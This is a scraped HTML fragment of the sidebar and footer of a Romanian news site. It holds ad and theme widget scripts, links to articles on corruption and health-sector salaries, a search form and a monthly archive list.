 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_15_696df3e7a499e_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_16_696df3e7a4af0_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_696df3e7a4af0" ><script>var block_td_uid_16_696df3e7a4af0 = new tdBlock();
block_td_uid_16_696df3e7a4af0.id = "td_uid_16_696df3e7a4af0";
block_td_uid_16_696df3e7a4af0.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"109","installed_post_types":"","category_id":"19","category_ids":"","custom_title":"CITE\u0218TE \u0218I","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_696df3e7a4af0_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_696df3e7a4af0_rand","tdc_css_class_style":"td_uid_16_696df3e7a4af0_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_696df3e7a4af0.td_column_number = "1";
block_td_uid_16_696df3e7a4af0.block_type = "td_block_11";
block_td_uid_16_696df3e7a4af0.post_count = "1";
block_td_uid_16_696df3e7a4af0.found_posts = "1";
block_td_uid_16_696df3e7a4af0.header_color = "#";
block_td_uid_16_696df3e7a4af0.ajax_pagination_infinite_stop = "";
block_td_uid_16_696df3e7a4af0.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_16_696df3e7a4af0);
</script><h4 class="block-title"><span class="td-pulldown-size">CITEȘTE ȘI</span></h4><div id=td_uid_16_696df3e7a4af0 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea">Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/dezvaluiri/" class="td-post-category">Dezvăluiri</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/curentul/">CURENTUL</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-19T08:48:36+00:00" >08:48, 19 septembrie 2014</time></span>                                    </div>

                <div class="td-excerpt">
                    Firmele lui Sebastian Ghită au câștigat de la Agentia pentru Protectia Mediului un contract IT de 20 de milioane de euro prin procedură de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_17_696df3e7aaf37_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.curentul.info/"><img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo" title=""/></a></div><div class="footer-text-wrap">Email: <a href="/cdn-cgi/l/email-protection#9fecfafcedfaebfeedf6feebdffceaedfaf1ebeaf3b1f6f1f9f0"><span class="__cf_email__" data-cfemail="780b1d1b0a1d0c190a11190c381b0d0a1d160c0d145611161e17">[email&#160;protected]</span></a><div class="footer-email-wrap">Contactați-ne: <a href="/cdn-cgi/l/email-protection#4231272130273623302b233602213730272c36372e6c2b2c242d"><span class="__cf_email__" data-cfemail="ef9c8a8c9d8a9b8e9d868e9baf8c9a9d8a819b9a83c186818980">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget td_uid_19_696df3e7ab41d_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_696df3e7ab41d" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_19_696df3e7ab41d = new tdBlock();
block_td_uid_19_696df3e7ab41d.id = "td_uid_19_696df3e7ab41d";
block_td_uid_19_696df3e7ab41d.atts = '{"limit":"3","sort":"popular7","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"CELE MAI CITITE DIN ULTIMELE 7 ZILE","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_19_696df3e7ab41d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_696df3e7ab41d_rand","tdc_css_class_style":"td_uid_19_696df3e7ab41d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_19_696df3e7ab41d.td_column_number = "1";
block_td_uid_19_696df3e7ab41d.block_type = "td_block_7";
block_td_uid_19_696df3e7ab41d.post_count = "3";
block_td_uid_19_696df3e7ab41d.found_posts = "14";
block_td_uid_19_696df3e7ab41d.header_color = "#";
block_td_uid_19_696df3e7ab41d.ajax_pagination_infinite_stop = "";
block_td_uid_19_696df3e7ab41d.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_19_696df3e7ab41d);
</script><h4 class="block-title"><span class="td-pulldown-size">CELE MAI CITITE DIN ULTIMELE 7 ZILE</span></h4><div id=td_uid_19_696df3e7ab41d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/rogobete-promite-ca-nu-vor-fi-taiate-salariile-medicilor-si-asistentilor/" rel="bookmark" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/rogobete-promite-ca-nu-vor-fi-taiate-salariile-medicilor-si-asistentilor/" rel="bookmark" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților">Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T20:02:16+00:00" >20:02, 13 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="ziaristul Mihai Eminescu" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate">Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:29:38+00:00" >21:29, 14 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-100x75.png" srcset="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-100x75.png 100w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-80x60.png 80w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-180x135.png 180w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-238x178.png 238w" sizes="(max-width: 100px) 100vw, 100px" alt="afgan" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital">Cât mai e șpaga la manager pentru angajarea pe diverse posturi...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T12:24:59+00:00" >12:24, 14 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>CĂUTARE</span></h4><form method="get" class="td-search-form-widget" action="https://www.curentul.info/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Căutați" />
        <!-- <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="ți" /> -->
    </div>
</form></aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>ARHIVĂ</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">ARHIVĂ</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Selectează luna</option>
				<option value='https://www.curentul.info/2026/01/'> ianuarie 2026 &nbsp;(30)</option>
	<option value='https://www.curentul.info/2025/12/'> decembrie 2025 &nbsp;(66)</option>
	<option value='https://www.curentul.info/2025/11/'> noiembrie 2025 &nbsp;(54)</option>
	<option value='https://www.curentul.info/2025/10/'> octombrie 2025 &nbsp;(63)</option>
	<option value='https://www.curentul.info/2025/09/'> septembrie 2025 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2025/08/'> august 2025 &nbsp;(64)</option>
	<option value='https://www.curentul.info/2025/07/'> iulie 2025 &nbsp;(60)</option>
	<option value='https://www.curentul.info/2025/06/'> iunie 2025 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2025/05/'> mai 2025 &nbsp;(112)</option>
	<option value='https://www.curentul.info/2025/04/'> aprilie 2025 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2025/03/'> martie 2025 &nbsp;(78)</option>
	<option value='https://www.curentul.info/2025/02/'> februarie 2025 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2025/01/'> ianuarie 2025 &nbsp;(70)</option>
	<option value='https://www.curentul.info/2024/12/'> decembrie 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/11/'> noiembrie 2024 &nbsp;(95)</option>
	<option value='https://www.curentul.info/2024/10/'> octombrie 2024 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2024/09/'> septembrie 2024 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2024/08/'> august 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/07/'> iulie 2024 &nbsp;(84)</option>
	<option value='https://www.curentul.info/2024/06/'> iunie 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/05/'> mai 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/04/'> aprilie 2024 &nbsp;(89)</option>
	<option value='https://www.curentul.info/2024/03/'> martie 2024 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2024/02/'> februarie 2024 &nbsp;(88)</option>
	<option value='https://www.curentul.info/2024/01/'> ianuarie 2024 &nbsp;(77)</option>
	<option value='https://www.curentul.info/2023/12/'> decembrie 2023 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2023/11/'> noiembrie 2023 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2023/10/'> octombrie 2023 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2023/09/'> septembrie 2023 &nbsp;(125)</option>
	<option value='https://www.curentul.info/2023/08/'> august 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/07/'> iulie 2023 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2023/06/'> iunie 2023 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2023/05/'> mai 2023 &nbsp;(146)</option>
	<option value='https://www.curentul.info/2023/04/'> aprilie 2023 &nbsp;(115)</option>
	<option value='https://www.curentul.info/2023/03/'> martie 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/02/'> februarie 2023 &nbsp;(110)</option>
	<option value='https://www.curentul.info/2023/01/'> ianuarie 2023 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2022/12/'> decembrie 2022 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2022/11/'> noiembrie 2022 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2022/10/'> octombrie 2022 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2022/09/'> septembrie 2022 &nbsp;(79)</option>
	<option value='https://www.curentul.info/2022/08/'> august 2022 &nbsp;(81)</option>
	<option value='https://www.curentul.info/2022/07/'> iulie 2022 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2022/06/'> iunie 2022 &nbsp;(65)</option>
	<option value='https://www.curentul.info/2022/05/'> mai 2022 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2022/04/'> aprilie 2022 &nbsp;(104)</option>
	<option value='https://www.curentul.info/2022/03/'> martie 2022 &nbsp;(116)</option>
	<option value='https://www.curentul.info/2022/02/'> februarie 2022 &nbsp;(102)</option>
	<option value='https://www.curentul.info/2022/01/'> ianuarie 2022 &nbsp;(111)</option>
	<option value='https://www.curentul.info/2021/12/'> decembrie 2021 &nbsp;(113)</option>
	<option value='https://www.curentul.info/2021/11/'> noiembrie 2021 &nbsp;(107)</option>
	<option value='https://www.curentul.info/2021/10/'> octombrie 2021 &nbsp;(127)</option>
	<option value='https://www.curentul.info/2021/09/'> septembrie 2021 &nbsp;(137)</option>
	<option value='https://www.curentul.info/2021/08/'> august 2021 &nbsp;(135)</option>
	<option value='https://www.curentul.info/2021/07/'> iulie 2021 &nbsp;(109)</option>
	<option value='https://www.curentul.info/2021/06/'> iunie 2021 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2021/05/'> mai 2021 &nbsp;(128)</option>
	<option value='https://www.curentul.info/2021/04/'> aprilie 2021 &nbsp;(136)</option>
	<option value='https://www.curentul.info/2021/03/'> martie 2021 &nbsp;(163)</option>
	<option value='https://www.curentul.info/2021/02/'> februarie 2021 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2021/01/'> ianuarie 2021 &nbsp;(121)</option>
	<option value='https://www.curentul.info/2020/12/'> decembrie 2020 &nbsp;(171)</option>
	<option value='https://www.curentul.info/2020/11/'> noiembrie 2020 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2020/10/'> octombrie 2020 &nbsp;(161)</option>
	<option value='https://www.curentul.info/2020/09/'> septembrie 2020 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2020/08/'> august 2020 &nbsp;(194)</option>
	<option value='https://www.curentul.info/2020/07/'> iulie 2020 &nbsp;(221)</option>
	<option value='https://www.curentul.info/2020/06/'> iunie 2020 &nbsp;(201)</option>
	<option value='https://www.curentul.info/2020/05/'> mai 2020 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2020/04/'> aprilie 2020 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2020/03/'> martie 2020 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2020/02/'> februarie 2020 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2020/01/'> ianuarie 2020 &nbsp;(155)</option>
	<option value='https://www.curentul.info/2019/12/'> decembrie 2019 &nbsp;(134)</option>
	<option value='https://www.curentul.info/2019/11/'> noiembrie 2019 &nbsp;(162)</option>
	<option value='https://www.curentul.info/2019/10/'> octombrie 2019 &nbsp;(165)</option>
	<option value='https://www.curentul.info/2019/09/'> septembrie 2019 &nbsp;(149)</option>
	<option value='https://www.curentul.info/2019/08/'> august 2019 &nbsp;(159)</option>
	<option value='https://www.curentul.info/2019/07/'> iulie 2019 &nbsp;(203)</option>
	<option value='https://www.curentul.info/2019/06/'> iunie 2019 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2019/05/'> mai 2019 &nbsp;(240)</option>
	<option value='https://www.curentul.info/2019/04/'> aprilie 2019 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2019/03/'> martie 2019 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2019/02/'> februarie 2019 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2019/01/'> ianuarie 2019 &nbsp;(208)</option>
	<option value='https://www.curentul.info/2018/12/'> decembrie 2018 &nbsp;(187)</option>
	<option value='https://www.curentul.info/2018/11/'> noiembrie 2018 &nbsp;(232)</option>
	<option value='https://www.curentul.info/2018/10/'> octombrie 2018 &nbsp;(242)</option>
	<option value='https://www.curentul.info/2018/09/'> septembrie 2018 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2018/08/'> august 2018 &nbsp;(183)</option>
	<option value='https://www.curentul.info/2018/07/'> iulie 2018 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2018/06/'> iunie 2018 &nbsp;(222)</option>
	<option value='https://www.curentul.info/2018/05/'> mai 2018 &nbsp;(264)</option>
	<option value='https://www.curentul.info/2018/04/'> aprilie 2018 &nbsp;(196)</option>
	<option value='https://www.curentul.info/2018/03/'> martie 2018 &nbsp;(219)</option>
	<option value='https://www.curentul.info/2018/02/'> februarie 2018 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2018/01/'> ianuarie 2018 &nbsp;(145)</option>
	<option value='https://www.curentul.info/2017/12/'> decembrie 2017 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2017/11/'> noiembrie 2017 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2017/10/'> octombrie 2017 &nbsp;(193)</option>
	<option value='https://www.curentul.info/2017/09/'> septembrie 2017 &nbsp;(212)</option>
	<option value='https://www.curentul.info/2017/08/'> august 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/07/'> iulie 2017 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2017/06/'> iunie 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/05/'> mai 2017 &nbsp;(215)</option>
	<option value='https://www.curentul.info/2017/04/'> aprilie 2017 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2017/03/'> martie 2017 &nbsp;(209)</option>
	<option value='https://www.curentul.info/2017/02/'> februarie 2017 &nbsp;(188)</option>
	<option value='https://www.curentul.info/2017/01/'> ianuarie 2017 &nbsp;(220)</option>
	<option value='https://www.curentul.info/2016/12/'> decembrie 2016 &nbsp;(210)</option>
	<option value='https://www.curentul.info/2016/11/'> noiembrie 2016 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2016/10/'> octombrie 2016 &nbsp;(231)</option>
	<option value='https://www.curentul.info/2016/09/'> septembrie 2016 &nbsp;(245)</option>
	<option value='https://www.curentul.info/2016/08/'> august 2016 &nbsp;(211)</option>
	<option value='https://www.curentul.info/2016/07/'> iulie 2016 &nbsp;(287)</option>
	<option value='https://www.curentul.info/2016/06/'> iunie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/05/'> mai 2016 &nbsp;(305)</option>
	<option value='https://www.curentul.info/2016/04/'> aprilie 2016 &nbsp;(282)</option>
	<option value='https://www.curentul.info/2016/03/'> martie 2016 &nbsp;(310)</option>
	<option value='https://www.curentul.info/2016/02/'> februarie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/01/'> ianuarie 2016 &nbsp;(275)</option>
	<option value='https://www.curentul.info/2015/12/'> decembrie 2015 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2015/11/'> noiembrie 2015 &nbsp;(342)</option>
	<option value='https://www.curentul.info/2015/10/'> octombrie 2015 &nbsp;(315)</option>
	<option value='https://www.curentul.info/2015/09/'> septembrie 2015 &nbsp;(318)</option>
	<option value='https://www.curentul.info/2015/08/'> august 2015 &nbsp;(350)</option>
	<option value='https://www.curentul.info/2015/07/'> iulie 2015 &nbsp;(354)</option>
	<option value='https://www.curentul.info/2015/06/'> iunie 2015 &nbsp;(380)</option>
	<option value='https://www.curentul.info/2015/05/'> mai 2015 &nbsp;(480)</option>
	<option value='https://www.curentul.info/2015/04/'> aprilie 2015 &nbsp;(454)</option>
	<option value='https://www.curentul.info/2015/03/'> martie 2015 &nbsp;(483)</option>
	<option value='https://www.curentul.info/2015/02/'> februarie 2015 &nbsp;(486)</option>
	<option value='https://www.curentul.info/2015/01/'> ianuarie 2015 &nbsp;(549)</option>
	<option value='https://www.curentul.info/2014/12/'> decembrie 2014 &nbsp;(449)</option>
	<option value='https://www.curentul.info/2014/11/'> noiembrie 2014 &nbsp;(888)</option>
	<option value='https://www.curentul.info/2014/10/'> octombrie 2014 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2014/09/'> septembrie 2014 &nbsp;(1258)</option>
	<option value='https://www.curentul.info/2014/08/'> august 2014 &nbsp;(1223)</option>
	<option value='https://www.curentul.info/2014/07/'> iulie 2014 &nbsp;(1323)</option>
	<option value='https://www.curentul.info/2014/06/'> iunie 2014 &nbsp;(670)</option>
	<option value='https://www.curentul.info/2014/05/'> mai 2014 &nbsp;(1100)</option>
	<option value='https://www.curentul.info/2014/04/'> aprilie 2014 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2014/03/'> martie 2014 &nbsp;(1520)</option>
	<option value='https://www.curentul.info/2014/02/'> februarie 2014 &nbsp;(1353)</option>
	<option value='https://www.curentul.info/2014/01/'> ianuarie 2014 &nbsp;(1138)</option>
	<option value='https://www.curentul.info/2013/12/'> decembrie 2013 &nbsp;(901)</option>
	<option value='https://www.curentul.info/2013/11/'> noiembrie 2013 &nbsp;(1163)</option>
	<option value='https://www.curentul.info/2013/10/'> octombrie 2013 &nbsp;(1262)</option>
	<option value='https://www.curentul.info/2013/09/'> septembrie 2013 &nbsp;(1101)</option>
	<option value='https://www.curentul.info/2013/08/'> august 2013 &nbsp;(1051)</option>
	<option value='https://www.curentul.info/2013/07/'> iulie 2013 &nbsp;(1141)</option>
	<option value='https://www.curentul.info/2013/06/'> iunie 2013 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2013/05/'> mai 2013 &nbsp;(969)</option>
	<option value='https://www.curentul.info/2013/04/'> aprilie 2013 &nbsp;(1212)</option>
	<option value='https://www.curentul.info/2013/03/'> martie 2013 &nbsp;(1151)</option>
	<option value='https://www.curentul.info/2013/02/'> februarie 2013 &nbsp;(1098)</option>
	<option value='https://www.curentul.info/2013/01/'> ianuarie 2013 &nbsp;(1013)</option>
	<option value='https://www.curentul.info/2012/12/'> decembrie 2012 &nbsp;(1158)</option>
	<option value='https://www.curentul.info/2012/11/'> noiembrie 2012 &nbsp;(1165)</option>
	<option value='https://www.curentul.info/2012/10/'> octombrie 2012 &nbsp;(1191)</option>
	<option value='https://www.curentul.info/2012/09/'> septembrie 2012 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2012/08/'> august 2012 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2012/07/'> iulie 2012 &nbsp;(1105)</option>
	<option value='https://www.curentul.info/2012/06/'> iunie 2012 &nbsp;(1046)</option>
	<option value='https://www.curentul.info/2012/05/'> mai 2012 &nbsp;(1058)</option>
	<option value='https://www.curentul.info/2012/04/'> aprilie 2012 &nbsp;(958)</option>
	<option value='https://www.curentul.info/2012/03/'> martie 2012 &nbsp;(1292)</option>
	<option value='https://www.curentul.info/2012/02/'> februarie 2012 &nbsp;(1164)</option>
	<option value='https://www.curentul.info/2012/01/'> ianuarie 2012 &nbsp;(907)</option>
	<option value='https://www.curentul.info/2011/12/'> decembrie 2011 &nbsp;(845)</option>
	<option value='https://www.curentul.info/2011/11/'> noiembrie 2011 &nbsp;(1171)</option>
	<option value='https://www.curentul.info/2011/10/'> octombrie 2011 &nbsp;(1088)</option>
	<option value='https://www.curentul.info/2011/09/'> septembrie 2011 &nbsp;(1173)</option>
	<option value='https://www.curentul.info/2011/08/'> august 2011 &nbsp;(1189)</option>
	<option value='https://www.curentul.info/2011/07/'> iulie 2011 &nbsp;(1185)</option>
	<option value='https://www.curentul.info/2011/06/'> iunie 2011 &nbsp;(1268)</option>
	<option value='https://www.curentul.info/2011/05/'> mai 2011 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2011/04/'> aprilie 2011 &nbsp;(1074)</option>
	<option value='https://www.curentul.info/2011/03/'> martie 2011 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2011/02/'> februarie 2011 &nbsp;(1126)</option>
	<option value='https://www.curentul.info/2011/01/'> ianuarie 2011 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2010/12/'> decembrie 2010 &nbsp;(1345)</option>
	<option value='https://www.curentul.info/2010/11/'> noiembrie 2010 &nbsp;(1304)</option>
	<option value='https://www.curentul.info/2010/10/'> octombrie 2010 &nbsp;(1222)</option>
	<option value='https://www.curentul.info/2010/09/'> septembrie 2010 &nbsp;(1274)</option>
	<option value='https://www.curentul.info/2010/08/'> august 2010 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2010/07/'> iulie 2010 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2010/06/'> iunie 2010 &nbsp;(1335)</option>
	<option value='https://www.curentul.info/2010/05/'> mai 2010 &nbsp;(1166)</option>
	<option value='https://www.curentul.info/2010/04/'> aprilie 2010 &nbsp;(1103)</option>
	<option value='https://www.curentul.info/2010/03/'> martie 2010 &nbsp;(1425)</option>
